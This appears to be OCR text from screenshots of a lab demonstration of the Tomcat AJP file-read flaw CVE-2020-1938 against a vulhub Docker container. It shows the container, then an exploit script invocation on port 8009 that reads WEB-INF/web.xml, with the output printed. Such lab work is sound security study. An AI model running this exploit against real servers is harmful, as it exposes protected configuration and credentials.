 192.168.52.130
[root@localhost ~]# docker ps
CONTAINER ID        IMAGE                  COMMAND             CREATED             STATUS              PORTS                                            NAMES
9b76ffa4930c        vulhub/tomcat:9.0.30   "catalina.sh run"   5 minutes ago       Up 5 minutes        0.0.0.0:8009->8009/tcp, 0.0.0.0:8080->8080/tcp   cve-2020-1938_tomcat_1
[root@localhost ~]# docker exec -it 9b76ffa4930c /bin/bash
root@9b76ffa4930c:/usr/local/tomcat# ls
BUILDING.txt  CONTRIBUTING.md  LICENSE  NOTICE  README.md  RELEASE-NOTES  RUNNING.txt  bin  conf  include  lib  logs  native-jni-lib  temp  webapps  work
root@9b76ffa4930c:/usr/local/tomcat# cat webapps/ROOT/WEB-INF/web.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
root@9b76ffa4930c:/usr/local/tomcat#
C:\Windows\system32\cmd.exe
C:\Users\11940\Desktop\CVE-2020-1938-Tomact-file_include-file_read-master>py -2 "Tomcat-ROOT路径下文件读取(CVE-2020-1938
).py" -p 8009 -f /WEB-INF/web.xml 192.168.52.130
Getting resource at ajp13://192.168.52.130:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
中 °,
半 键